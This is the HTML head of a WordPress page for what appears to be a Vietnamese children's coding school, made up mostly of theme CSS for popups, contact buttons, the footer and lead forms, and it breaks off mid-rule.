var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wppopups-base-css' href='https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//kase.edu.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1754804603&#038;ver=1.20.5' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://kase.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/2o3bxe1f/r5t.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8369-css' href='https://kase.edu.vn/wp-content/uploads/elementor/css/post-8369.css?ver=1754382517' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://kase.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.4' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kase.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://kase.edu.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://kase.edu.vn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/ee6a66ld/4afl.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2330-css' href='https://kase.edu.vn/wp-content/uploads/elementor/css/post-2330.css?ver=1754400397' media='all' />
<script src='//kase.edu.vn/wp-content/cache/wpfc-minified/6y4akiod/qzo.js' type="text/javascript"></script>
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if IE]>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.4" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='//kase.edu.vn/wp-content/cache/wpfc-minified/fdkjbxxo/r5t.js' type="text/javascript"></script>
<!-- <script src="https://kase.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.4" id="font-awesome-4-shim-js"></script> -->
<link rel="https://api.w.org/" href="https://kase.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kase.edu.vn/wp-json/wp/v2/pages/2330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kase.edu.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://kase.edu.vn/?p=2330' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fcong-tac-vien-giang-day%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fcong-tac-vien-giang-day%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="spu-css-19070" class="spu-css">		#spu-bg-19070 {
background-color: rgba(0,0,0,0.5);
}
#spu-19070 .spu-close {
font-size: 30px;
color: rgb(255, 255, 255);
text-shadow: 0 1px 0 #000;
}
#spu-19070 .spu-close:hover {
color: rgb(255, 187, 0);
}
#spu-19070 {
background-color: rgb(161, 0, 0);
max-width: 550px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-19070 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19174" class="spu-css">		#spu-bg-19174 {
background-color: rgba(0,0,0,0.5);
}
#spu-19174 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19174 .spu-close:hover {
color: #000;
}
#spu-19174 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19174 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19186" class="spu-css">		#spu-bg-19186 {
background-color: rgba(0,0,0,0.5);
}
#spu-19186 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19186 .spu-close:hover {
color: #000;
}
#spu-19186 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19186 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19187" class="spu-css">		#spu-bg-19187 {
background-color: rgba(0,0,0,0.5);
}
#spu-19187 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19187 .spu-close:hover {
color: #000;
}
#spu-19187 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19187 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19191" class="spu-css">		#spu-bg-19191 {
background-color: rgba(0,0,0,0.5);
}
#spu-19191 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19191 .spu-close:hover {
color: #000;
}
#spu-19191 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19191 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19195" class="spu-css">		#spu-bg-19195 {
background-color: rgba(0,0,0,0.5);
}
#spu-19195 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19195 .spu-close:hover {
color: #000;
}
#spu-19195 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19195 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19196" class="spu-css">		#spu-bg-19196 {
background-color: rgba(0,0,0,0.5);
}
#spu-19196 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19196 .spu-close:hover {
color: #000;
}
#spu-19196 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19196 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19192" class="spu-css">		#spu-bg-19192 {
background-color: rgba(0,0,0,0.5);
}
#spu-19192 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19192 .spu-close:hover {
color: #000;
}
#spu-19192 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19192 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19193" class="spu-css">		#spu-bg-19193 {
background-color: rgba(0,0,0,0.5);
}
#spu-19193 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19193 .spu-close:hover {
color: #000;
}
#spu-19193 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19193 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19194" class="spu-css">		#spu-bg-19194 {
background-color: rgba(0,0,0,0.5);
}
#spu-19194 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19194 .spu-close:hover {
color: #000;
}
#spu-19194 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19194 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-270x270.png" />
<style id="wp-custom-css">
.main-header-menu > .menu-item > .menu-link {
font-size: 14px;
font-weight: 500;
}
.main-header-menu .sub-menu {
width: 250px;
}
.main-header-bar:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #ffffff), color-stop(0.25, #ffffff));
background-image: linear-gradient(
135deg
, #ffffff 25%, transparent 25%), linear-gradient(
225deg
, #ffffff 25%, transparent 25%);
}
.main-header-bar:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #eaeaea), color-stop(0.25, #eaeaea));
background-image: linear-gradient(
135deg
, #eaeaea 25%, transparent 25%), linear-gradient(
225deg
, #eaeaea 25%, transparent 25%);
}
.main-header-bar {
position: fixed;
z-index: 9999999;
width: 100%;
}
.site-content {
margin-top: 75px;
}
.ast-right-sidebar #secondary {
padding-left: 5px;
border-left: 0;
}
.ast-right-sidebar #primary {
border-right: 0;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.main-header-menu .menu-item:hover > .menu-link, .main-header-menu .menu-item:hover > .ast-menu-toggle, .main-header-menu .ast-masthead-custom-menu-items a:hover, .main-header-menu .menu-item.focus > .menu-link, .main-header-menu .menu-item.focus > .ast-menu-toggle, .main-header-menu .current-menu-item > .menu-link, .main-header-menu .current-menu-ancestor > .menu-link, .main-header-menu .current-menu-item > .ast-menu-toggle, .main-header-menu .current-menu-ancestor > .ast-menu-toggle {
color: #c00;
}
/* Animation Pull Right Memu  */
.pullRight a:after
{
position: absolute;
width: 0px;
height: 100%;
left: 0px;
top: 0px;
content: '';
background:#7A7A7A;
opacity: 0.1;
transition: all 0.3s;
}
.pullRight a:hover:after
{
width: 100%;
}
.pullRight a:hover {
font-weight: 500 !important;
}
.ast-archive-description .ast-archive-title {
font-weight: 500;
}
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 3em 4em;
}
.archive .entry-title a {
font-weight: 500;
font-size: 25px;
line-height: 1;
}
/* dang ky hoc thu mien phi menu*/
.gw-courses-free .menu-link{
padding-top: 8px;
padding-bottom: 8px;
padding-left: 20px;
padding-right: 20px;
border-radius: 50px;
height: 40px !important;
font-weight: 500;
}
.gw-courses-free .menu-link a {
font-weight: 500;
font-size: 14px;
}
/*.gw-courses-free .menu-link:hover {
transform: scale(1.1);
background-color: #fec84e;
background-image: linear-gradient(315deg, #fec84e 0%, #ffdea8 74%);
}*/
.zoom-in-zoom-out .menu-link {
animation: zoom-in-zoom-out 2s ease-out infinite;
}
@keyframes zoom-in-zoom-out {
0% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
50% {
transform: scale(1, 1);
background: #ffe200;
}
100% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
}
/* Form đăng ký trang chủ*/
.title-dangky {
margin-top: 10px;
margin-bottom: -10px;
}
.title-dangky h2 {
font-weight: bold;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Hotline */
.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 37px;
left: 37px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
display: none;
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
.hotline-phone-ring-wrap:hover .hotline-bar {
display: block;
}
@media all and (max-width: 480px) {
.hotline-phone-ring-wrap:hover .hotline-bar {
display: none;
}
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
.hotline-phone-ring-wrap {
bottom: 0;
}
}
/* Zalo */
.zalo-contact {
left: 0;
bottom: 0;
z-index: 999999;
position: fixed;
}
.zalo-contact .chat-zalo a img {
left: 30px;
bottom: 120px;
width: 44px;
height: 44px;
position: relative;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
}
.zalo-contact .chat-zalo .chat-zalo-circle-fill {
width: 55px;
height: 55px;
left: 24px;
bottom: 114px;
position: absolute;
background-color: #53C1F9;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.zalo-contact .chat-zalo .chat-zalo-circle {
width: 85px;
height: 85px;
left: 10px;
bottom: 100px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #53C1F9;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
/* End Zalo */ 
/* Copyright */
.ast-copyright {
background-color: #fcb900;
text-align: center;
padding-top: 25px !important;
padding-bottom: 15px !important;
}
.ast-copyright span {
margin-top: 10px;
}
.ast-small-footer > .ast-footer-overlay:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
.ast-small-footer > .ast-footer-overlay:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
/* End Copyright */
/* Social footer */
.gw-social {
width: auto;
margin-bottom: 15px;
}
.gw-social a {
width: auto;
height: auto;
line-height: 32px;
color: #FFF;
text-align: center;
text-decoration: none;
padding-right: 10px;
border: solid 1px #FFF;
padding-left: 10px;
padding-top: 3px;
padding-bottom: 3px;
}
.gw-social i {
padding-right: 5px;
}
.gw-social a:hover {
background-color: rgba(255,255,255,.3);
}
.footer--row-inner.dark-mode a:not(.button) {
color: #fff;
}
/* End Social footer */
/* Address footer */
.footer-contact-us{
color: #fff;
}
.footer-contact-us i {
padding-right: 8px;
color: #fff;
}
.footer-contact-us a {
color: #fff;
}
.footer-top .dark-mode {
background-color: #cc0000;
}
.footer-contact-us .footer-contact-title {
font-weight: bold;
font-size: 20px;
color: #fff;
}
.ast-footer-overlay {
padding-top: 20px;
padding-bottom: 10px;
}
.ast-small-footer {
border-top: none;
}
.footer-contact-title:after {
content: '';
width: 80px;
height: 2px;
display: block;
background: #ffc700;
margin-top: 6px;
}
.footer-contact-title {
margin-bottom: 6px !important;
}
@media only screen and (max-width: 768px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
@media only screen and (max-width: 480px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
/* End Address footer */
/* banner kich thuoc 1366 */
@media screen and (width: 1366px) {
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper .elementor-carousel-image {
width: 100%;
height: 355px;
}
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper {
height: 380px !important;
width: 100%;
}
}
/* end banner kich thuoc 1366 */
/* -- Home Page --*/
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 45px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 55px;
}
.title-home h1:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #00d1ff;
margin-top: 15px;
}
.title-home .title-white:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-yellow:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #fff;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-blue:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.icc-text-center {
text-align: center;
}
.gw-benefits {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-benefits p {
padding-left: 10px;
}
.gw-teacher-content {
padding-top: 190px;
padding-left: 40px;
padding-right: 40px;
}
.gw-teacher-content p {
color: #fff !important;
}
.gw-advantages p {
color: #fff !important;
}
/* Màu tiêu đề single post */
.ast-single-post .entry-title, .page-title {
font-weight: 700;
color: #cc0000;
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
padding: 3em 6.67em 3em;
}
/**/
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:last-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:first-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .current:not(:last-child) {
background-color: #0044aa;
} 
/* Trẻ học lập trình để làm gì */
.gw-why-section {
padding: 20px 40px;
margin-right: 10%;
margin-left: 10%;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
border-radius: 20px;
margin-top: -2%;
}
.gw-why-section .gw-why-content {
font-style: italic;
}
.gw-why-section .gw-why-author {
font-weight: 700;
text-align: right;
}
/* HomePage Dành cho điện thoại */
@media all and (max-width: 480px) {
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 35px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 35px;
}
.gw-why-section {
margin-right: 0;
margin-left: 0;
margin-top: -7%;
}
.gw-why-section {
padding: 20px 20px;
}
}
/* mục tiêu kids */
.gw-target-kids {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-target-kids p {
padding-left: 10px;
color: #0044aa;
}
/* xem chi tiết nội dung đào tạo */
.gw-training-content-body {
margin-top: 15px;    
}
.gw-body-level {
margin-top: 8px;
}
.gw-body-level input {
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
font-weight: 600;
font-size: 20px;
}
.tracnghiem-form {
margin-top: 40px;
}
input[type="button"]:focus {
background-color: #FC7301;
border-color: #FC7301;
}
@media all and (max-width: 480px) {
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 1.5em 1em;
}
}
/* Danh mục tin tức */
.wp-danhmuc li a {
display: block;
color: #404248;
text-decoration: none;
padding: 0 20px;
}
.wp-danhmuc li {
line-height: 50px;
margin-top: 15px;
border-radius: 4px;
overflow: hidden;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
border: 1px solid #e2e2e2;
}
.wp-danhmuc li:hover {
background: #EDEDED;
}
/* End Danh mục tin tức */
/* From đăng ký sms*/
.register-contact form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-contact form#WebToLeadForm {float: left;  margin: 10px;}
.register-contact form#WebToLeadForm p {padding: 10px 20px;}
.register-contact form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-contact form#WebToLeadForm select {
/* background-color: white; */
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-contact form#WebToLeadForm select {background-color: white;}
.register-contact form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-contact form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-contact form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-contact form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-contact form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-contact form#WebToLeadForm span.required {color: #FF0000;}
.register-contact {
display: flex;
justify-content: center;
}
.register-contact form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-contact form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #cc0000;
border-color: #cc0000;
font-weight: 500;
font-size: 15px;
}
.register-contact form#WebToLeadForm button:hover {
background: #b72222;
}
.register-contact form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-contact form#WebToLeadForm input {
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-contact form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-contact form#WebToLeadForm div.col {
width: 330px;
}
}
/* CSS from popup */
.register-popup form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-popup form#WebToLeadForm {float: left;  margin: 10px; margin-top: -25px;}
.register-popup form#WebToLeadForm p {padding: 10px 20px;}
.register-popup form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-popup form#WebToLeadForm select {background-color: white;}
.register-popup form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-popup form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-popup form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-popup form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-popup form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-popup form#WebToLeadForm span.required {color: #FF0000;}
.register-popup {
display: flex;
justify-content: center;
}
.register-popup form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-popup form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
}
.register-popup form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-popup form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-popup form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
